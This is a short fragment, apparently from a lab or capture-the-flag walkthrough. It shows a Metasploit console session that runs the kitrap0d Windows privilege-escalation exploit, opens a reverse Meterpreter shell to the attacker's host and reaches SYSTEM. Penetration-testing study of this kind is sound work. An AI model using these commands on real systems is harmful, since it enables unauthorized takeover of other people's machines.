 msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => 10.10.14.14
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 2
session => 2
msf6 exploit(windows/local/ms10_015_kitrap0d) > show targets
Exploit targets:
=================
Id  Name
--  ----
=>  0   Windows 2K SP4 - Windows 7 (x86)
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 1104 launched.
[*] Reflectively injecting the DLL into 1104...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (177734 bytes) to 10.10.10.14
[*] Meterpreter session 3 opened (10.10.14.14:4444 -> 10.10.10.14:1034) at 2025-03-15 08:25:39 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >